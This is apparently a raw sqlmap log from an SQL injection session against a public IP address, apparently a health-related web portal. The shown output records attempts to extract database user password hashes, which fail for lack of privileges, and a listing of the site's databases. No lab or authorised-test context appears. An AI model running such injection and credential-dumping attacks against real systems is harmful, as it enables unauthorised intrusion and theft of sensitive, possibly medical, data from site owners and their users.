 [14:02:15] [INFO] fetching database users password hashes
[14:02:15] [INFO] fetching database users
[14:02:15] [INFO] fetching number of database users
[14:02:15] [INFO] resumed: 1
[14:02:15] [INFO] resumed: 'healthne_portal'@'localhost'
[14:02:15] [INFO] fetching number of password hashes for user 'healthne_portal'
[14:02:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:02:15] [INFO] retrieved:
[14:02:16] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[14:02:19] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[14:02:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:02:20] [WARNING] unable to retrieve the number of password hashes for user 'healthne_portal'
[14:02:20] [ERROR] unable to retrieve the password hashes for the database users (most probably because the session user has no read privileges ove
[14:02:20] [INFO] fetching database names
[14:02:20] [INFO] fetching number of databases
[14:02:20] [INFO] resumed: 2
[14:02:20] [INFO] resumed: information_schema
[14:02:20] [INFO] resumed: healthne_vhost52412
available databases [2]:
[*] healthne_vhost52412
[*] information_schema
[14:02:20] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\103.17.11.133'